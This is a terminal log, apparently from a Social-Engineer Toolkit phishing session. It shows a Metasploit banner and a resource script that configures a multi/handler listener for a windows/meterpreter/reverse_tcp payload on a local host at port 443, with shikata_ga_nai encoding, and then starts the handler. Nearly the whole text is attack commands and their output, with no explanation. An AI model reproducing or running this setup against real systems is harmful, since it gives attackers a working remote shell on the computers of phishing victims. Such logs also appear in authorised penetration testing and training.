 set:phishing> Setup a listener [yes|no]:yes
[-] ***
[-] * WARNING: Database support has been disabled
[-] ***
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
-- type 'go_pro' to launch it now.
=[ metasploit v4.8.2-2014010101 [core:4.8 api:1.0]
+ -- --=[ 1246 exploits - 678 auxiliary - 198 post
+ -- --=[ 324 payloads - 32 encoders - 8 nops
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.41.156
LHOST => 192.168.41.156
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ENCODING shikata_ga_nai
ENCODING => shikata_ga_nai
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.41.156:443
[*] Starting the payload handler...
msf exploit(handler) >